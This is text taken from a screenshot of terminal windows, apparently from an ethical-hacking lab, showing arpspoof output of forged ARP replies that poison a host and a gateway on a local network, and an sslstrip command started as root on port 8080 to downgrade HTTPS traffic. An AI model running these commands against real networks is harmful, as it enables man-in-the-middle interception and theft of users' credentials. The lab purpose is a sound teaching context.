 Chronic : arpspoof – Konsole
File Edit View Bookmarks Settings Help
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 8:0:27:66:e9:1d 0806 42: arp reply 192.168.0.1 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 8:0:27:66:e9:1d 0806 42: arp reply 192.168.0.1 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 8:0:27:66:e9:1d 0806 42: arp reply 192.168.0.1 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 8:0:27:66:e9:1d 0806 42: arp reply 192.168.0.1 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 8:0:27:66:e9:1d 0806 42: arp reply 192.168.0.1 is-at 4e:68:88:9e:fd:4d
4e:68:88:9e:fd:4d 90:f6:52:c1:bb:18 0806 42: arp reply 192.168.0.103 is-at 4e:68:88:9e:fd:4d
EthicalHacking : arpspoof
Chronic : arpspoof
EthicalHacking : sslstrip Konsole
File Edit View Bookmarks Settings Help
[root@localhost EthicalHacking]# sslstrip -l 8080
sslstrip 0.9 by Moxie Marlinspike running...
EthicalHacking : sslstrip
EthicalHacking : bash